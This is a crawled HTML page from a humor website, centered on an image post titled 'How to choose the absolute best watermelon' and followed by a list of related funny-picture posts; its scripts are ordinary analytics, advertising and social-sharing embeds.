

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon?%3E
body_size: 5710
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> How to choose the absolute best watermelon - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon">
    <meta property="og:title" content="How to choose the absolute best watermelon">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/3e7af70fd117cedb3c73.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">How to choose the absolute best watermelon</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/3e7af70fd117cedb3c73.jpg" alt="How to choose the absolute best watermelon" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon/&media=http://www.getfunwith.com/quiz/images/gags/lrg/3e7af70fd117cedb3c73.jpg&description=How to choose the absolute best watermelon" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
